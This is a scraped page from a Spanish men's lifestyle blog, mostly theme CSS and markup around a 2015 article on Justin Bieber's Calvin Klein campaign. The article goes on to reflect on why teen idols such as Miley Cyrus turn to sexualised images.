.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/estilo-de-vida/" ><span class="tdb-cat-bg"></span>ESTILO DE VIDA</a><a class="tdb-entry-category" href="https://hombreyestilo.com/firmas/" ><span class="tdb-cat-bg"></span>FIRMAS</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Justin Bieber se desnuda para Calvin Klein</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-01-09T07:26:47+00:00">9 enero, 2015</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_547758791_1200x857.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Justo el día de Reyes, la marca de moda Calvin Klein desveló quien iba a ser la nueva imagen de su nueva campaña Calvin Klein Underwear y Calvin Klein Jeans, y es ni más ni menos que el cantante, ídolo de adolescentes, <strong>Justin Bieber</strong>.</p><p>Este trabajo del cantante ha sido objeto de mucha expectación, las redes sociales han echado humo desde el mismo momento en que aparecieron las primeras imágenes de Justin Bieber y en las que ha compartido plano con la top model holandesa Lara Stone.</p><p><span id="more-2997"></span></p><h2>Justin Bieber crea expectación</h2><p><img loading="lazy" class="alignright size-medium wp-image-2998" src="http://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-300x214.jpg" alt="Jsutin Bieber con Lara Stone " width="300" height="214" srcset="https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-300x214.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-1024x731.jpg 1024w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-1000x714.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-670x478.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857-120x85.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_723545050_1200x857.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p><p><a title="Justin Bieber " href="http://www.justinbiebermusic.com/" target="_blank" rel="nofollow"><strong>Justin Bieber</strong> </a>ha sido fotografiado para la nueva campaña de Calvin Klein por <em>Mert Alas y  Marcus Piggott,</em> de este modo se une a la extensa lista de modelos, cantantes, famosos de toda índole e iconos de la moda que han sido imagen de las campañas publicitarias de <strong><a title="Calvin Klein" href="http://www.calvinklein.com/store/es/en" target="_blank" rel="Nofollow">Calvin Klein</a>.</strong></p><p>Según Melissa Goldie, Jefe de Marketing de Calvin Klein: “<em>El reconocimiento global de Bieber y su poderosa personalidad dota de una gran energía a nuestra marca de jeans y underwear</em>”.</p><p>Esta no es la primera vez que vemos el cuerpo semi desnudo de Justin Bieber junto a Lara Stone, ya que en la gala <strong>Fashion Rocks de 2014</strong>, apareció en calzoncillos.</p><p>El mismo cantante ha comentado que “<em>Calvin Klein es una marca icónica, estoy entusiasmado y me siento muy honrado de formar parte del legado de la firma con esta campaña. Llevo mucho tiempo siendo fan de la marca y me pongo sus vaqueros y su ropa interior desde hace tiempo, así que<strong> esto es como un sueño hecho realidad</strong>. Este es el comienzo de un emocionante año nuevo para mí, tanto en el plano personal como el profesional, y formar parte de esta campaña ha sido una oportunidad y una experiencia fantásticas</em>”.</p><h2>¿Por qué los ídolos adolescentes se desnudan?</h2><p>A raíz de esta campaña de publicidad en la que podemos ver a Justin Bieber en paños menores, se me ha metido en la cabeza una pregunta que es posible que me ayudéis a solucionar: ¿Por qué los nuevos ídolos adolescentes se desnudan para alcanzar un grado de madurez social?</p><p><img loading="lazy" class="alignleft size-medium wp-image-2999" src="http://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120-214x300.jpg" alt="Justin Bieber y Lara Stone " width="214" height="300" srcset="https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120-214x300.jpg 214w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120-731x1024.jpg 731w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120-670x938.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120-120x168.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_957946369_800x1120.jpg 800w" sizes="(max-width: 214px) 100vw, 214px" /></p><p>Si ha caído en vuestras manos por casualidad  la biografía no autorizada de Justin Bieber: «<a title="la canción de amor de Jonny Valentine" href="http://www.blackiebooks.org/catalogo/la-cancion-de-amor-de-jonny-valentine/59" target="_blank" rel="nofollow"><em>la canción de amor de Jonny Valentine</em></a>» (sinceramente, espero que no la hayáis leído. Yo me debo a mi trabajo y sí lo he hecho, pero no os lo recomiendo&#8230;), la sexualización del cantante es una especie de fórmula secreta para que el chaval evolucione&#8230;</p><p>Pero Justin Bieber no es el único caso de un joven que quiere dejar atrás su niñez a golpe de montar escándalos y de desnudarse, seguro que más de una vez habéis visto a la ex encantadora niñita Disney que hacía de <strong>Hanna Montana</strong>, <a title="Miley Cirus" href="http://www.mileycyrus.com/" target="_blank" rel="nofollow"><strong>Miley Cirus</strong></a>, que se ha convertido en toda una agitadora sexual de masas. Ha querido quitarse de encima el lastre de de la dulce Hanna Montana para dar paso a una especie de Alien!! La chica no se corta un pelo y enseña todo lo que puede, todo el santo día está haciéndose fotos con la lengua fuera, twercking, wrecking balls, e incluso ha protagonizado videoclips en los que se pueden intuir cierto tipo de tocamientos bajo las sábanas, y sin olvidar los excesos que comente durante sus conciertos, todo esto y mucho más se ha convertido en el nuevo sello de identidad de la cantante.</p><p>Está claro que en ambos casos se trata de una estrategia de marketing, tanto ella como Justin Bieber quieren dejar claro que han dejado de ser niños, pero deben aprender a redirigir esa nueva imagen para que no les agüe la fiesta.</p><p>Pero yo me pregunto, ¿realmente es necesario llegar a estos extremos? Ver como, por ejemplo Justin Bieber, ha comenzado a autodestruirse con escándalos en los que no faltaban el alcohol y las drogas, en los que los destapes son una contínua,etc, etc, fijaos, por ejemplo en otro ídolo adolescente muy reciente,<a title=" Taylor Swift" href="http://taylorswift.com/" target="_blank" rel="nofollow"><strong> Taylor Swift</strong></a>, ella no ha necesitado liarla parda, para dar paso a su roll más maduro. Nunca se la ve fuera de lugar, nunca llega al escándalo, pero que sin embargo, su comportamiento ha llegado a parodiarse por modosita&#8230;</p><p>¿Lo que nos gusta es ver como otros se despellejan y se degradan? ¿Es necesario formar un escándalo para hacerse famoso? Ahí lo dejo&#8230;</p><p>&nbsp;</p><p>&nbsp;</p><div class='yuzo_related_post style-1'  data-version='5.12.84'><div class='yuzo_clearfixed yuzo__title'><h3>Te puede interesar</h3></div><div class='yuzo_wraps'><div class="relatedthumb relatedpost-4170 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/depresion-en-los-hombres/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/04/depresión-en-los-hombres-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Depresión en los hombres, aprende a detectarla</span> </a></div><div class="relatedthumb relatedpost-3814 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/blazer-hombre/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/02/blazer-hombre-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Blazer, se lleva un estilo cómodo</span> </a></div><div class="relatedthumb relatedpost-4154 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/caida-de-pelo-en-hombres-jovenes/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/04/caída-de-pelo-en-hombres-jóvenes-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Caída de pelo en hombres jóvenes</span> </a></div><div class="relatedthumb relatedpost-6441 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/cinturones-hombre-escoger-correcto/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/06/cinturón-de-hombre-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Cinturones para hombre, cómo escoger el correcto</span> </a></div></div></div><style>.yuzo_related_post
img{width:126.5px !important;height:88px !important}.yuzo_related_post
.relatedthumb{line-height:15px;background: !important;color:!important}.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear;;color:!important}.yuzo_related_post .relatedthumb
a{color:!important}.yuzo_related_post .relatedthumb a:hover{color: !important}.yuzo_related_post .relatedthumb:hover
a{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo__text--title{color:!important}.yuzo_related_post .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post
.relatedthumb{margin:0px
0px  0px  0px;padding:5px
5px  5px  5px}</style> <script>jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });</script> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/calvin-klein/">calvin Klein</a></li><li><a href="https://hombreyestilo.com/tag/hombre-y-estilo/">hombre y estilo</a></li><li><a href="https://hombreyestilo.com/tag/justin-bieber/">justin Bieber</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
